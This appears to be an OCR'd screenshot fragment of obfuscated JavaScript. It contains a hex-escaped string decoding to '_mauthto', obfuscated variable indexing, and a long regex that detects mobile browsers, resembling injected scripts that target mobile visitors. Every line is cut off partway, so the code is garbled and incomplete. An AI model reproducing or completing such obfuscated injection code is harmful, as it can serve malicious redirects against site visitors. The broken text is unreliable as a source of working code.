
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|
|kwc\-|kyo(c|k)|le(no|xi)|lg(
w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|